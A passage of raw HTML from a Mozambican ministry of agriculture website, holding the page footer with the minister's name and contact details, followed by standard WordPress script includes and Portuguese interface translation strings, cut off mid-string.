						    <div class="details">Ler mais: in Diário Económico Online 24.11.2025 Share this......</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "49d2b5f608" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo 